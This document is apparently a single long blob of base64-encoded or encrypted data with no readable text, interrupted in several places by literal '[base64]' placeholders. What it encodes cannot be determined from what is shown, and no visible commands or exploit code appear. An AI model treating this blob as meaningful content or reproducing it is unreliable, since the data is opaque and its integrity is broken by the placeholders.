hPfpEUHOR8kIIaxWl/h2ExuHuMWq3wkPjv6KqcTBbTJjgiW61i31tOaCzAjfo6TAxB8FIip4lO0v0/Sd3PALzSqO9kEBgSDi7Bd6oZjq+9DuN6r9+bgkiI+5LzuSzd3JjHPJogynF4q+38jH297/TLs7x8Y0SpicIqAXAcfMKSyvfXjfxul1ncnWSU2p7SFx/UHMA9Cdd1fx3Q4WhhFhLHJe7QiaQMQWSLKpOmJ2H38TOEfgBk76ICMi5BcqNgQPAxLZ8qOysoNKl9pJWlTGVb2N/s6fsAbrKqDN1hW1Ghcxq4VVNqmvFjbsbn2uOomjVTsENrwkxrSAAvO/5c/6ezUIAzprdyINgyQ6tNecDl9SjyyJAqgQpbDNgxVUoro56jBxuYYfoItcdw6PImChpZdrvV3ztkb43lNbv6CNatxU9RCbz49DBpZ24gGGrCZ93/NoNQ4wJhoEAL9zN1P4u7FE1UvQokwRMIPDJ96l13WhG5G2mgmgxjk2Yj7RUOHNHYsZKzKWVQta38M1s1HQ/HpyhpsF+bBjPqvT37Cl/cFYLgSWBBCdG+3OIRS9Y0OMdekDnRhOg3KLP2/SjM/7kLfUwLpOeXJOGhleC8RiE9UZI63DQvWBtf51bf9HXn8C5vR62w8Qj4UDiVxp87FdGSVpswinqy4TUQKpgMBDz2vf+KVUVhBVShbzDKYQuF8+NRhfPtK7g8nt3e6VgCzgpbT5CMBPpLsjKZgKiEmd65pEI8JmyXnUzBKP1px9BpS62x7URO8lUTAlakE77uWkq4075/[base64]/JbJ2/8A4upd1vXj/lgpcUgzfkmzLHEdJiEz17dRpA+2LSxDnEm2Vk91zrGvJQOv6PumdPquB0Lu5oSiPnD5EvnvzP3DOAl1V9cIzkeBCio8C4StEJxQKKtmlUnRC1DPn1IWkH/iM1XMjBS04tRb06dMGVWuSKOSh5hOB0y0UROI1JY77SYsMtzbq+pWCaQ9YgkyIPNt5t01ALktRQRHVIJMiB5Rq/Ra0h3aKo5LcUSgOnTQoz1gn0G2YDVd/EUUqtpEgZQVsskSkPRnZ8jGczKeG7c6qWB+4rQwJdfxpiv1KgTq9+AIGQI9tOeqhwYawLqWztqIPU7kQ97GuyNsRzpCOr3fLxuE7Q2PX2ZMAkJHRMzqUWm4eAlK4OYhLzkFL/runljzn9iJ6VcYoKhgrEnnP6UP9guSYvyByahFAwx5EZ4n+bP+o24oRmZjw0KfWZTmglj91QuCFVSKlkj5NImncn5uTvS+bJftI5CYBXW+C9VLDm9nCfa4UITsVWWRToCjCoudiXexeoeEESMlLlvqvWkzuJ7l1PxWLkR7NpPnPsDo0A3yHph0L5H/UJYE+DPGj43foRYvbiBuq77Yjc5Hb1XrK+HqQ/1oOzQCd03T3ky81PdP2OFo+CUmKeJOdfi/BZz/pBNoFKpNIFMgxOtlxQGOl/Bm7WSz+KUKby/cBSjiRSsYinWMGm32iN1xYfSyqXYBuTVrF8uxnjIkabZ9stmBTVdRbbD4vSuejdQCYWj8rD4SKuYICaRR6jZ4BEYTWuoxpFF9q/[base64]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[base64]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[base64]/uzJEt99xJvTYtR7F3kJbfYAou3LU3U0XIxoAgEK2/rheIlCgHYxNL59c5XkAIXUtKN6PcnKnOA2fouak4X5YxCyzhkS50//SweQ6f8hVQQJkM6ZsTB1fknfsPskxZ+YEWq4B/ZIB+HCCfv97LnUzWtYGQICMSIk9DXxDxJIPATBcqe+tBpidK/ZpZ7UadZNtlxoSVvlgVdrBN4872Y77hw3lTLno643yuHxplX/VtAnX+2ML8Lbm4pU8qg56IJzGUj83yVpPLID3TgRzXwGeY9pdbrNCUrHLC7k8DXwLFDaSlviwEHxLZ1Nr0W3EIBtafy/2UYCL3I3w9teKQ0L0LxPRM58eQD0h0dAyDQ0gEMLfFcVBWDUQH0y3ZMv1X7a0/8NhQ8m+gkMkGP4UcuEaXLRLI4d0KPkGOA0KCwwAZJIFcjDi87pREKOKOEwIZnrukHOLOe/19461CcQiOhy3+nwe2fk+4brqVdfvRZBXtC/ZzHHJdDIF0hdfwvHY/veSpGKqSrSwINYJFDx0th+96tNAVGvIvd7t5bCct93CsBDGNG4DV5ua79PzYJmK6bxjJJu7iHQDIjgvSdXnm5DLPbMwYKzgK5dWlaMPKQ1iJ/z/6LTsalBKC8d9ju7OZxEbGnHNUISW1AZAA3ppS9pXnl1tkO1hgdvqliIQgCyW1qQSOROsUw8xS1bVKx/[base64]/cmZ74+S4i01jjtdgSzi80eyUiNEsly0zXOJOYao/qiz3nS6+aQCqKyT13nWwOW3nfc9EyiEgnUwwt+mSUyRaLefUq+v7HVKAftRCti+1p6q7s5cn2Rgnypq+3O7qAUObY4t/huQiyzxoMF0+q7e1L73sE9Xe5BKkiORD4YEMmIq2/mnK04PRR/MFOoPsFlC2Zt9rJjNKj+keaoZAf1wvoo/2iWsblvuGGGph2c2zjIawxq48vHrrxWsty4VeCN5Lh2dxL2VuC7Fz9cmKBTNrElxDcMlaALecKQReBjbqK4B8RPPj63o3GNU4m4HSTQLK6KaleKP6jqDHc4K/xBb75qOch+xvSj3k5ex0A0GBrdrjQ14oOMMLPvcRHiG0D/kwBlwRpQ3jCX4Ieo2EulNFIxIZgk72VYZ2rYeijJ21U41/GbTds835oYISEkUDYLsnlwZty8LUr58XYYFzflazlGiFCy/O2n/swJrIvH1o8uuIUgKQxyysjEsd7uu/HF4Yw6HihMGSS8XRkT1kLM4ftGAvQanSC7aV9viFqe9SuU5ItNLQaf1aGcwM8YjBWvRtuBgJ1IbJzhvc0P/[base64]/+K5uVaNrvN/OkqXfptUQYM0dKrJ1rHob6/qE+/4VgBDkyJHBjsiXpiSHz/dfBAjzHEUzY4sAEtdj/hnRkZgIp2yHRsX57EqEXMGoKKpwphBTOL1oOpwUju2Xycm3Qd57oQYU5+liTWAvKF6XmbKIShNClGTKH4OQxhufqZ/5KSj6UBfzoqCzTcf5xjwJuqPIujV+nyBNO7GQR/QkqlcWLiJP6HsydXyqiPgTA/iDqoVPk1KdfUMOw2eiDa+JmYReWKnRGgFJ1KqxZiRyZ5e1Ip/n5YEji2mXVv3aPePcC/FImv+ZCSTByAXnBq0PiqSMIvluyDYdeZcwc4vroaAIdOef76GG9Yljd5wVhpGSUGg2/q16X/fiPHA2vpi3Ps8BI2yO2HY1gK/[base64]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[base64]/Om/DdDvx4eHj3FfUj3lY2bVMXkYl6JgGAM3FnXkpSVhFWR1n98B64dX/1carZoQkNJqBHjyjCNps7y3gVupanwcjbkgDW6fw+FaJXc/3HI59RDHEHtah58jVw6F6H/00dEjEsrEtsuUiyT4pMIIHxYx2WRqfys+uLix/U4rdTtcE34zrbeGCDZJxYyec4g1xf2Me/wt6Gz5FVJI+nfNyMOj+c4B2lXeqFhLATE9/cboFGmIkNHRs5rUICFC453uP0TwWcsv9RgnMf6yWJ0hBDeKrgPcB0o/y88INg1J190zMP/ZgqzMRYFpdncqoTOvTNORMtHzfM7Rlkk9cK/[base64]/vVacrl6C+WnaJYhP1SY53PczpNt04+zk128KWoTw+yLDC3k9GSbrdfwGzHG2Vc6vdDYgF0SA2PuT8WGtgyaR6UV7eolMTKw0nTYv/[base64]/AXXLx87nUL9zApp+wuC2TaQ3DH/JSDtU6kWq6UhEWvHIAe/Z1eIwIxo3cCacBFvihn8k/OFVTbY+prkr8ieTHMWb1qkMPYmco4w3M2vfOd+s57oTHXxdvSUtSVmsabqoIKueADQtMrT+ktWN/Zhl7XLeg620nMH6foIg91RfEqPq2ivxUo6aMpEdLqQktyeUv5aSG2yyzKBRZRdBCD8VDJvcyrnEx5nRk6r0fvcAvZWqnpgM6HrKyhI8ppY4irww73JnehLGwj7nXthWceJ9RTwwzs49ZMc+sI7tIipvr4uPbrPudP/RYnV+5m2iqc23N9UitIKVFMkRPqab0z89pdT94GScXdoO0PamiQWnKeqt4j3I/cDajlK4AGLXz/FzPqKAdegQpVqb3r0K+wbQ6Buw3c8TGchu4ilqg3rlcw96qGZ/DLQsDhzklyYCgVn7wmuWq6nS8UtGDyUwchuIRbTZL3AR9cJ9VFw1mwBTWe4uDUpEE+5MV1zbcV4yyAjFvAczNxcNluszAKApjDzR95xzt/P/fTjQVyMC63pDsUtAoQw74QwfM1XxGJF20vDDdY6cun3IJ7MSsNSn0Ql/[base64]/g9m/3cp0fiP2MhnTl3xSnC/wHldySOSrAOcT1wDKBggFR4n0+zisrM4IZdXEvRsPrNF4/OHq/mqs0YB0eCFLhI3zPKbQ2mIeg0VaAlODwcy53OwtVT+urKrPK3m6yRVGM7wTdrMcHGkshBd59n42e7TOkOS1jvufTaTq/In5QbeCdOt4s8fFr9ZG658A/afugx7xmJDOEJ2qlJFptHPtdSkJ4/NZqv/m7nIN1nzdAEmYmtCRMEAWcSDICHjwA8cZgLdZ6w5xzCwACcCyhiKA/ZZ/DA5JJTusEqkBZOUZkw+MLtxdFWc4AwuF1fBAetNIz3nfBSodSeGDpF++fcCQ1rltyEJN8vSgJh3S3EigPZookVG3NGOYGuigbrkYfUE/8uO8KKFFtw3LWYa2o/dXixxSUOspZOeva7s2/uBKv04UZf3l/BtfaASGgE6DFRAF04Mj59NVolbp5kmgG6s0eEEvZvFbsRHOxFZ8NISL7URCMgA0wBOIPmYzalqjrZhqv6B7BoqoQZqswaQ5peBvZrh306j/XQ4WO8+xbA0Q7aj7gTixKynCQ/[base64]/JtrMc/t3235lhePxk8yfUo4iieHOWHe2i0LMHRoP5HHq+HTejVz/EBzedCU4VMPjJlozzaQw8QHE0bYQyGq+K+tFDlR7RtKeuIaOzEHfn9EBJhT8Qeu9XhAQvX60sRFAQkFD7QNeFRK6eKO68oPHci07Rf/mLhKquv7rxYgZez/SzdpND0L2pHA1Hl7juG8i8rU0U+vCJNtCvRoQBhwrKDN7Uexwos2Zf0GzD0O7P8JR4fuBzrdLroBc13ceNZfplC6yGJ2R90aq8GSW3joPC+y6LxASVYSNealwWJKhBL6H89xDFrqDzffdzGutw4jJQZXnpl6UQCOt1NELmR7vFNlkO7jAjdxe1TjPiCF/EMKEdvYwTfRz3mTwnrfkraAWq4fb/XyzxZeyxj9uB1aCLewDteeeNfXI53yiVR8dIiszahEND59Ko2bCeOeFxfmacrR6IXzPhEPMytlwXtQaH6B5CsYAY/gwfX5qmqGfa+IegjMPfLbxf6kK7hqUvGRoDQTWBG39BWh4GwB2tE1t47dfFml+riJ3tyqEurHC/1ajZ01OktioM1hD1JR+RH4jaa+WryW1B0k6P4bOheht+jkyENtAZW/rFm2tqGFX0g9/maVAd9ILSEgr9DHEEpdQu8aAbyyU49rdaP20efh5s9p85o8OIZ9BEC4/AUvFO1QG63TN